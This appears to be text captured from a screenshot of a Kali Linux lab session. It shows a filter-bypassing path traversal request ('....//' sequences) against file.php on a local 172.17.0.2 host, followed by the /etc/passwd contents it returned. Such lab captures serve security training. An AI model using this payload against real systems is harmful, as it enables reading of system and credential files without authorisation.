 172.17.0.2/file.php?file=....//...
172.17.0.2/file.php?file=....//....//....//....//....//....//....//etc/./passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login - Hackerspace
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin sshd:x:100:65534::/run
/sshd:/usr/sbin/nologin bob:x:1000:1000::/home/bob:/bin/bash